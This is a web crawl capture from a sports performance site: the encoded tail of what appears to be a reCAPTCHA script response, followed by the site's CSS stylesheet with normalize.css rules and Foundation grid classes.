rJRPcKAwqbDkyBZw48yRMO8XVEIZSZNwqTDm2otIMOVSsKWKEgcb2dHHsOdw6zCpsKdL8OVIXMzKUfCjhpLfA/[base64]/w4pkwq3Di8K+wr3DpF8Gw6LChcKFwo9rwpJnBMOaw5HCqMKZPcORDMK5wqDCocKYw4pYw4DCmMKcw5Brc8KVfsObJ8Olw7rCmFzCvcOpMgrDvnrCmGshwqnCvMKqB8O5wqgxwqQoP0Q8wpcdT8K+w4oKJ08FwoRqwpvDnkHCnMK/Fj8Uw7fCrCQ2LMOgwrjCqsO3wrrCuyPDscKeXS5GwrfDkk1yMsOrw5tGwqDClcOJw444w6FUwpvCkWpMUTTCjcKxGwlEw6jChcKxIgFtwrPCs1jCtwEAEiHCsXE6NijCv3XCqhJ8JXfCt8OMw7PCsxTCiy8oLcO9wpkYW8Odwq8Ow5/[base64]/CmsKjw7MIworDv8OHw4XDkn3Dp8Kmw7DDgmjCgsKew4fDhsOzWGrDlMK0K8Okwo8XRsKyXcOWE8KSNGMFwq81RsOxCXfDt2nDgiPCrsOmexjCunXCg8O/[base64]/DlcOIJ8KGw7FwOCfDgxjDjBjCsCtCwpjDqGoUwprCssKMwo1mwqdNA13DqcKNwrYiA3RYccKgwr7DicKBI8OTG8KTwoMgGsO6w6HDlsKQLjR5wpXCrg5rWU16wqHCvcO7EcKpVTHCl1lIwqRLAGHCjsOQw7F5VRBCNsOowrhXVsKsNsKKwrVpw4AfSz/[base64]/HMOCwqzDqTAXS2/DiWlOwrMeNcOZw59gZGLDncKAWj00w6NGNMOjw5LDtMOKJMKeFMOzw6XDlMKoFzphwo5BQsKcT8KDwqzDlWnCp8ODw4LCnSEpW8OzCxvCuAY8w61IclkXwpfChVpfw5/CnsOlwooTD8K/w6XDo8K8H8KbwprDpsKEwpPCnz/DqU9kYxfDqsO7Uxh6wrbDhcOKwqp5w5jCicOFwoDCshJud2sNwq4hwpbCmy0Lw4k6wpctw7bDjsOtAsKFfMOCwpnCtMKFwpnCknJ5wqnDlMOTQDE0EcKaKhTDkDPCrAzCjMORY8Ktw6DCnsOeU0/[base64]/[base64]/O3nDi8O0w5Z6wpMXwpVnw77DliJrOsKBTcK2wrh8w7cxAMKfbRosBVHDhCjCrsO4wrjDplt5w5jCrFvDv8KrCg/Co8KgJMO1w7ElA2PChUYQBGfDsMKVQ8O5wo4/[base64]/CtFrDj8O/KMOCE8KkwoBPTzLDp8KUdGbDgsOBw4TDii3Drlsmwp/CgjUswoDDukfDp8OIw6lXwojDgcO1w6B/wrcDwo1Uw7AUCcK2BcOYOlfDsMK5Lns3fMKtw5N2w6PDkjrCkR14w6fCusO3wr1vJsKnKljDtMOzLsOHdi/CrgTDu8KbSjhMJifDg8O7aFfCusO4wrTDmgDCn0rDk8K7wpRpNXsmPsOFNXBEw4F3w4JcCcKLwqASCWPDv8Ofw4LDksKqScOGwpttURPCqX/[base64]/DscOxVlUeYMOew7TDvVXDpULDksOUwqDDoMOdwpJMwoxTAXHCoXvCqhPDphLDkQzDmMOZIMOnCsKmw6LDpnRoEn/CusKIw6Rxw70FZDjCrj8hKCB2w6tnMRxDw5sAw6PClMOWwo1FYcK4wqVfI39WdH7DscKfKsOhB8OhQAdBwrN+B8OIRXttwqgOwowxw5rDocKewrc1cw/DiMKlw6bDtQV0P1J8b8KnGkXDvsKbw5F3dsOVfQUxScO9cMO+w5thI2IvC8Oua1rDiS7CnMKuw4LCkcO9WsOjwqUOw7rDmsKeGjrClMO2dMOmAhlSWcO3KW/CqkU7w7fDpSbDqXLCqyjDuznDtBYfwqLDuEvDk8O5Ih5PJsKMwoF0w7Y5w4rDlDITw45LMcKLWjDCjMKwO8OFR2PCij7DpRExCjcDCcOzNMOewopEw4BGEsO7wrPDo1YrKH7DvMK8wql7LMOfGHrDrcOIwpjCisKswodGwpF1QnlbEQDCuSrCh0rDnV/[base64]/fsKfwpgEaMKfV8KjJVjCtcO/WcKHw6XCp8KVOVp6wqhfwrXDlS1Cw6/[base64]/[base64]/[base64]/[base64]/[base64]/Cp8OdPcKMMSN1wonCriDDnFszwqHCjQlxwpXDpcKDfFQFMMOxJhZQbHbDucK5IcKFwr3Di8ONdUhhwopjA8ORVcOlBsOpKcO5DcOXwo7DncOyK1nCpjsuwp/Ct8KNSMKpw65uw47DhMOVP3lCQsOLw73Cm8OnURQce8ObwqhdwpzDnXTCoMOkwo1Re8KmeMOiN8KrwrLCoMOZWG52w6g1w7FFwrXCrVbDmMKnPMOmwqHDtx4awqNJwod0wp9+wrLDv3rDg1bCvnl/wrnCpsOFwqvDvHzCjcODw53DiVDCvxzCkGPDosOdX0TDpjPDocKqwrvDgcKlPMKJacKkSsOzDsO8w5TCq8O9wqfCs3AJADonTE5AWsKLGcKzw7jDoMKowp9BwqzCrndoHMONTTRqeMOcDxgRw75twq85OcOIQsOqFsK3bcOEP8KKwowVPF/CqcOpw4kNSsKHwqphw73CvX7CoMOVw6LCn8KFw7/Dn8OJw5Yvwo5KUcKswp98dRLDu8OHNcKJwr8rwqfCq1nDkcKOw4jDvTnCtMKGdRxhw6zDtCogbBdSYxdqcDlbw4rCnVR0CcK9G8KyFB48W8KBwrjDpRVSMkLDiQFYbWsrLV/[base64]/CokQ3wrVxwoo4w71ZfwXCunMkwojCj8K8NcKaOUTChMKiwostw7fDhwROwq08HgrCpTfCvA56wqcxwrl9w6B7TWTDk8Kcw704QD5Jf3NPSnJrUMOKXR4mw5lcwrHCicO8woVEPDVYw68zICF4wr/Dm8K1F07CqwpYLsKTE1NXf8OfworDnMOhwqQzVMKMaVc2GMKHJcOtwq0Ua8KoRhbCosKFwpzDrMOuKsO2TzfDvMKmw7/CgSDDv8KCw598w4UMwonClcK6w68sHzMmQ8KHw68Fw67CswM+wqU5asO+w5hdwopyJcOgb8ODw5fDvsKfM8K8w6ofwqHDsMO4Yz8xHcKPcjbCocO6wqh1w6B0w4oVworCsMKkYMKFwobDpMK5wrsJMG/[base64]/DnwhyRVYAIkUbd8O6worCjTEkwrXDvTNJw55zEsKJEsOXwpXCp8OleivDu8KxIQcBw5PDucOqQgU5w6d+b8OawoPDqsKtwpc6w4tnw6PCgMKIF8OqJz8AbMOxw6MQw6rCm8KOdMOlwoHCqVjDmMK9aMKyb8KrwqxTwoDDk2tKw6bDmMKRw4/DiA/DtcOFN8K+XVwVEW4TWzpww7ttfMKPBcOVw47Co8Okw4DDpCnDpsKVDGTCu2XCl8OZwpN2UTMGwoFfw4IGw73Co8OWw5zDi8KQe8KMI1QBw6wiwpN5wrgNw5vDr8OVKhLCnMOdSn/DkgbDpS7CgsOZwp7Cn8KcdMKkZMOww70bCcKUCcKuw4UNbljDrDnDvcKiw5fCmVNYZMO0w58IeyQVTSI+wq3Dq1zCvkQAOF3DpX7Co8Kxwo/DucOyw4bCrUhzwoXCjnHDlMOlw5TDgllvw41qFMKHw4bDlE8Pwo/DisKZwod1wrfDsyvDr0PDjDLCksOBwqPCuRTCkcKHIsOIXhbCs8OXZcKsCHlRaMKnWsO2w5TDlcKsRMKMwrTCksO/[base64]/VSAZwp5Ew4jDssOzDMKDQMOjR0TDnMKyYQTCp8KoKy45BcOYw5PDpjvDrngeIsKTRlnCicKsWiEKRMO3w5XDssOgHWRLwr3DozfDscKawp3Cj8OUw7QdwqzCv1wKw6VXwqBEw5k8aAbCo8KDwrsewq95FWMAw7QWHcOVw6/[base64]/DmXjCpcOGVMKhHVhmw4jDsGfCkG9ywoDCj8OUGMONJcOrwqbDvMOqdGVBKWTCg8OwFxLDi8KVSsK3e8OIEDrCtnYmw5HDpGXCtWLDkAISwrnDqcKSwrrDlmB1GsOXw6EMNB9awqgKw6kqLsOAw4UFwrUJMFV3wr99RMKjwoXDvsO/[base64]/Cgk8jXsKrKU7Djht8JcOeTsOjwrFMNMO0D8OMNcOBw5M4Yw4LbGXCqlbCl2/CsWFYDnjDo8KCwprDvsOWHE/CuybDjcOFw7PDs3XDpMO6w5RhVyrCtHRSD3LCqsKydEBuw57CqMK9FmFdScKzbFnDgsKUbG/DqMKBw5wnLjdFLsKRGMKXCEpwbgjCh1zChyQew6DDs8KAwq9iXVvDmGVQC8OKw4zCsQ/[base64]/w6JaU2/DrCjDhMKvQcKHw4Iyw5bDjHzDr8OiI0E5BsOKHcO2C0vCqsOpGREtFsOHwr9+EmvDgndtwp8CKMKDEC10w4nDiW/ClcOewrdlTMOywqfCuSo/[base64]/DnsOPWMOvUhnClcKyw6PDu2FRwpVbw6ZCM8O3wqVldC7CuVA7ZT1PEcKawrrCtj5cUl0awqnCqsKNDcOLwo7DpWbDoUbCscKVw5IAXRVSw60nEsK7McOGwo3DmVgzIsKxwp5HacOtwq/DpyHDsH3CmWoLcsO+w68CwpNawp9GcV/Cr8OhVmRwNMKfSUA3wqoMRHzCqMOxwrdAYcKQwoYXwoXCmsKFwpk5wqDConrCr8Kowo5pw7rCicKJw5ZAw6IqGsKAL8OHFz5Qw6DDgsOiw6LCsU/DnRBzwpDDvU8BHsOcLVEzw5chwp9cEgnDhDdaw6pEwrLCusKJwpTCu2l0G8Kcw4zCpMKeOcOLKcO7w4hOwqTChMOoX8OTRcOBZcKAVhzCphFWw5LCoMKzw6TDrD7CgMK6w4NgAnzDilhdw4NxS3fChwLDp8OYVnR1VMOYP8KDw4zDlx9nwq/ClDrDuRPCmsOrwoMvLWTCtcK1Tx9zwq1kwp8ww7TCgsKoVR4/wpXCmMK1w5YyFXvDpMObw7vCt2Rvw67DocKwMRpMd8OLJsOsw4vDshnDicKWwr3DuMOAPMOQQMOmF8KOw63DtGnDqEkHwrDCvGkXOD96w6M/[base64]/CqcKEw4gkJ2rDlMOhA2RjIcO9T8ODeH/CjHrChMOPwqBYDWjCpidYwpMyD8OlWGtXwoXDssOUA8KpwqvCtwZYEsKNR3cVc8K+Uz3DpsKzanbDiMKpwpJAdMK1w6XDuMOfE1IlQWDDvnk1QcKfTjnCrMKKwqPDl8OFFMKqw6dub8KXcMK6VnY3BT/[base64]/[base64]/ClsO+w5fCkMOEb0IRwo/CvsKMw7NhCXnCv8OHwr9jVsK1UC9qAMK4OQ5Mw4wjLcOYDHJ6XMKNwocHCsK4WgjCsnUewrx+wp/DisKiw5HCrm7Cv8K7B8K9w7nCt8KwZ2/DmMKwwobCiznCgXhZw7LDuxtFw7dyexfCo8K/woTDpGvCim3CkMKywr5cw606w68cw6Mqwp7DgXYWUcOSSsONw57CoSlTw6V6w5cLPcOhwpPCkAPDhMKbRcORIMKpwovDiQrDnQR8w4/CnMKUw79cwpRsw6jCv8ObQwHDgGl+H03DqjbCgA3DqQ5IIxfCm8KeNgp3wonChmHDksO8BMO1PER7ccOvHsKPwpHCnC/CkcKCOMOgw6HCu8Klw5VFKHrDtMK0w7N7w4bDicODK8K7LsKnwoPDhcKvwotydMKzQ8KxccKZwoc2w58hXQJzBjLCkcKCVHHDjsOCwo97w6/[base64]/DrlTCr8Onwq8CYTMAw7Z2U8KQbn9HwrUVDMOpwqbCp2ZDEcKaXMKoVsKWFcO4EmrDlmLDp8KGVsKGDmxGw59/IAzCs8KEwrZrcMOCMsKmw7LDkwLCowjDkBUfE8KgJ8OTwoXDvFzDhD1nXnvDlzoew4l1w5tZw7fChj/DksOjBR7DmsKMwp9gI8OowrDDgDbDvcKYwrMWwpd7Z8KResOHAcKOOMKVBsODLWrCtFfDnsOLw4/Dtn3CrSFgwpsSF1PDhcKXw5zDh8OhRG/DiDvDgsKIw7jCnnppAMOvwopHw5XCghLDrMKyw7oNw6ooKELDmU9/WTHDqsKiQcOmHMORwrXDrDd1XMKzwoh0w77CpWxkZMORwpphwq/Do8KSwqhsw5hJYARLw6h3FybCmcO8wotXw4/DjCYKwowCQwFCc2zCgGU+wonDmcKDNcKNHMOVDwzCtMKHwrLDi8KIw59qwr1oEwrCqzzDhTN+wojDm2N5JmrDq1Y5UAY4w7nDksKow7RWw5DCi8KyFcOeA8KmP8KIOBMIwoXDhwvCkDrDkj/Cg2HCj8KsJsO3fH8LDVJKG8Oaw5RiwpJnU8Kvw7PDtmh+WToSw57DhDYnQRzCngYqwq/[base64]/CgMKYRXbCjcKAwonCuzrDqMKFwrDCqSQxSEYMw4zDssOrMVEYw7FlISM/HxPDkQ8qwq3Ch8OcJW8FaHwJw57Cgw/Cux3CicODw6XDsBhqwoFLw4NfBcOsw5PDgFc7wr0kIE95w4EGK8OwOj3DjCgew4Emw5LCkVpkGA5aw48XF8OPHmBWNcKXQsKWJ21Kw7jCocKywpcpFGjCiArCtEnDrEwZOz/Clh3CvsKWM8OYwpUVcBQow6Q2FgPCiwdTdCUCBDRwIysuwqVFw6ppw5JAKcKODsOjX0/[base64]/DrsObw69hwr9ERMOJRsK0AAjCr8KdwoRXJ8KMw4dSwp3CjnbDk8O0PDPClnstJyjCrMOgbsKfwpkVwojDk8KBw6fCocKGJcKcwoBcw7jClDfCi8O6w5DDncKewrUwwodVQS5twpERdcOwPMO3w7g4w7LCuMKJw6Q/[base64]/Cg8KzVHTDucKxSsKtwonCoyQlNsK3w6APOMOKw6EFQcKpAcK3TU1Iw7bDlMO8wobDlmArwqQGwo/[base64]/[base64]/ZmXCiEXCnxHDjBIbwrF9w5XDuMKcwoXCksKFwqbDug3Co8K/[base64]/CmsO/EgQ7ICE9wpHCs8O1VsOrBW/ClcO6AFRiUjVaw7wfWsOTwrvCh8O4w5hXV8OhY0sowq3CkDxWdcKvwqfCi1YkVytjw67CmsOVJsO0w6/CqiR/X8K2T0nDsXTCpVwiw4s2FMKydsO1w6nCmBfDn04FPMOowqprTMOXw7vDnMKww7x/[base64]/CocKkCXPCl8KYWg/[base64]/HcOcwqs5eivDisK1GMK+dxfDlcOIwr7ClQXCs8OswqU2wroRw4Ebw4TClnYIOMKRLEFCDsOjw4x8R0UOwr/CmEzDlAFvwqHDnA3DhQ/Co0l0wqEZwozDnDpMFmLCjU/CscKbwqx4wqJ7QMKvw5rDslXDh8O/wrkHw7/Dh8Otw4vCngDDqsO2wqIwfcK3dxPCksKUw49hRj5Aw7weEMO6wpzCuCHDrcOKwoLDjQ/[base64]/[base64]/CmcKSGGJeccKtVMOUGkTDqG84w611PlzDtQQSNVLCpsKrTcOAwp/Dl3cNwoYKw4csw6LDrzU1w5nDgMK6wqV0wpzDg8KTw7UJeMKdwoXCvB0hbMO4GMO0Bh47w6QBTB3Do8OlR8KRwqNIbcKVBCTDlkLCmMOlwonCj8Kxw6R9KsKrb8KpwqDCq8KZw79Cw6HDvTHCicKNw7w0ZnkQHhQCw5TCsMKPQMKdf8KRZG/CsCLCt8KZw5UEwpQdFMOXWw1pw6DChMKxYltKaDjCiMKUDSbDkk9UQ8OPHMKCIyQowoPCi8OrwrfDpREgC8Ojw6nCosOCw6FIw7B6w7tXwp3CkcOWHsOIJMOow7M4wrkoH8KTIXB/[base64]/DgMK6w6DCmF/DmMOVwpzCtMO+VxwFw4jCvsORwpTDiX5Hw4xBfcKUw44gJsOJwqZXwqVFd1peYXDDgz5FTgZTw79OwqDDu8O+wpPCglZ/[base64]/[base64]/DnAo7w7HCoMKvw5zDgCTCp8OKw5JdwprDnl7CoMK7Khh5w5XDk2jDrMKgZ8Kqf8OxaiHDrk5xK8KpdcOqJU7CssOdwpJJBGfDklcgW8K/w43ClMKAA8OIKsOiL8KSw7LCvkPDnA3Dp8KyXMK3wo88wr/DgAw2f0vCvB3CpnoMCXtHw5/DnWLClMO1NzbCnsK8QsKcU8KgMz/ChcK5wp/DjsKpA2PCp2LDsWkbw4zCvsKrw7rCt8K4w6ZQQxvDucKSwpx3c8Omw6LDlynCpMK6w4fDrRNoFMOmwosEUsK+wpLCuFJPOmnCrXA0w7HDu8K9w7IZBzrClB8lw6DDokBaIETDvzpyY8OSw7p9S8KGMBlvw4nDrsKYw5DDi8O7w5/DjS/Dk8KLwpzDllDDt8Odw6vCgsKnw4FhFR7DpMKMwqLDjcOhCkwJA27DucO7w7giR8O0dcO2w5xLWcKDwoV6wq7CpMOkw7HDoMKcwo/Co1XCmQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.progressivesportsperformance.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YDYzMrFb/MYA/OkjUyFZLsGlEnd8y4Vsc7ee4/7uu+c\\u003d\x22,1,0,null,1,1768738520513,0,0,[139],null,[190,70,61,8],\x22RC-iRPBLT-zjZ9RRA\x22,null,null,null,null,null,\x220dAFcWeA7HJwgNP_WHLbUITNSE0rMsnc7OAcSCsWm_6RBQg6h0ghnvQDSKZAo3Coiy80og0HDwjcBNP7WXd5VmZfgGODgUTEGABA\x22,1768821320462]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.progressivesportsperformance.com/css/main.css?v=1708379637545
body_size: 87769
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #3f2f4e; font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
